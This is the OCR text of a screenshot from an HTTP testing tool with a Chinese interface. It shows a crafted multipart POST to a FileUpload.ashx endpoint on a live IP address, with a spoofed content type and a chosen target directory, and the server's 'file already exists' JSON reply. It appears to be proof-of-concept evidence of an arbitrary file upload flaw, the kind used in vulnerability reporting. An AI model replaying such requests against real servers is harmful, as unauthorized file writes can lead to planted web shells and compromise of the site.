 Request
数据包扫描
热加载
构造请求
1 POST /Platform/System/FileUpload.ashx HTTP/1.1
2 Host: 42.193.247.219:8037
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3
Safari/605.1.15
4 Connection: close
5 Content-Length auto : 336
6 Accept-Encoding: gzip
7 Content-Type: multipart/form-data;
boundary=----YsOxWxSvj1KyZow1PTsh98fdu6l
8
9 ------YsOxWxSvj1KyZow1PTsh98fdu6l
10 Content-Disposition: form-data; name="file"; filename="1.
txt"
11 Content-Type: image/png
12
13 hello
14 ------YsOxWxSvj1KyZow1PTsh98fdu6l
15 Content-Disposition: form-data; name="target"
16
17 /Applications/SkillDevelopAndEHS/
18 ------YsOxWxSvj1KyZow1PTsh98fdu6l--
Responses
34bytes / 66ms
美化
详情
远端地址:42.193.247.219:8037; 响
应时间:66ms; 总耗时:111ms; URL:
http://42.193.247.219:8037/Pla...
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/json;
4 Server: Microsoft-IIS/10.0
5 Set-Cookie: ASP.
NET_SessionId=obadmb1epoig2dltw3f1p0dp; path=/;
HttpOnly; SameSite=Lax
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Access-Control-Allow-Origin: *
9 Access-Control-Allow-Methods: *
10 Access-Control-Allow-Headers: Accept, Origin,
Content-type,CrossDomain
11 Date: Wed, 24 Jan 2024 06:32:50 GMT
12 Connection: close
13 Content-Length: 34
14
15 {"code":1,"msg":"文件已存在"}